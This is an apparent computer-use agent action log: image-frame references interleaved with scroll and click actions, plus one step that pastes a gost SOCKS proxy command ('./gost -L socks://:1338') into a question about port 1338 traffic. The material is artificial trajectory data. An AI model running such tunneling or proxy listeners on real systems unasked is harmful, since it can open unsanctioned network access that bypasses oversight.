
{"action": "scroll", "coordinate": [1044, 639], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [994, 676], "scroll_direction": "up", "scroll_amount": 5}

{"action": "double_click", "coordinate": [983, 568]}

Step: Paste ./gost -L socks://:1338 into a question asking whether it listens to all port 1338 traffic
{"action": "left_click", "coordinate": [956, 552]}

{"action": "left_click", "coordinate": [1135, 858]}
